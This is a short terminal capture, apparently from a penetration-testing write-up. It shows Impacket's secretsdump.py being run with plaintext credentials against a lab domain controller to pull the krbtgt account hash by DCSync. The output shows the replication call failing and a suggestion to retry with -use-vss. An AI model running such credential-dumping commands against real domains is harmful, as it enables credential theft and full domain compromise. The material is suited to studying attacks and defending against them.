 ➜  examples git:(master) ✗ python secretsdump.py 0day.org/daiker:123\!\@\#qazwsx3@OWA2010SP3.0day.org  -dc-ip 172.16.228.133 -just-dc-us
er krbtgt
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...